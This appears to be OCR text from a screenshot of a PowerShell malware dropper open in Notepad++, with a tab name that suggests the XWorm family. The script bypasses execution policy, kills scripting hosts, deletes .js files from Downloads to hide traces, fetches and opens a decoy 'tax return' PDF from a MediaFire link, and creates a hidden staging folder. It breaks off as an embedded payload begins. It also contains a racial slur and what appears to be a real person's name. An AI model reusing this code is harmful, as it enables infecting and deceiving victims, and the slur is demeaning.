 C:\Users\richa\Desktop\atom_xml - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
js_xworm_resubbed atom_xml
1 Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Bypass -Force
2 "RegSvcs", "mshta", "wscript", "msbuild" | ForEach-Object { Stop-Process -Name $_ -Force }
3 $downloadsFolder = [System.IO.Path]::Combine($env:USERPROFILE, 'Downloads')
4
5
6 $urlFiles = Get-ChildItem -Path $downloadsFolder -Filter *.js
7
8 foreach ($urlFile in $urlFiles) {
9 $filePath = $urlFile.FullName
10
11 # Check if the file exists before attempting to delete
12 if (Test-Path -Path $filePath -PathType Leaf) {
13 Remove-Item -Path $filePath -Force
14 # No message will be displayed as per your request
15 }
16 }
17
18
19 $UserProfile = [System.Environment]::GetFolderPath('UserProfile')
20 $DownloadDirectory = Join-Path -Path $UserProfile -ChildPath 'Downloads'
21 $OutputFilePath = Join-Path -Path $DownloadDirectory -ChildPath 'James_Tax_2023.pdf'
22
23 Invoke-WebRequest -Uri
"https://www.mediafire.com/file_premium/37z74w3icn8avhf/2022_TAX_RETURN_DOCUMENTS_%2528DAVILA_JONIQUE_L%2529-SIGNED.PDF/file" -OutFile
$OutputFilePath
24 Start-Sleep -Seconds 5 # Wait for a few seconds to ensure the file is fully downloaded
25 Start-Process $OutputFilePath
26 $DINDHAM= "C:\ProgramData\nipplesnigger"
27 ni $DINDHAM -it d -fo
28
29 $lulli = @'
30 $muthal =
Windows PowerShell length : 907,012 lines : 102 Ln : 23 Col : 143 Sel : 118 | 1 Windows (CR LF) UTF-8 INS
Type here to search